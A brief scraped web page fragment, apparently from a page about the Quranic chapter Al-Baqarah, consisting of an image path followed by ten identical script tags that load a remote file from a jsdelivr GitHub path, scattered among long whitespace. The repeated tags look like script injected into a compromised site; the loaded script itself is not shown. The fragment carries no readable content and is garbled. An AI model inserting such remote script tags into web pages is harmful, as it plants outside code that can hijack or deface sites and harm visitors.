 ( - Al-Baqarah-)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 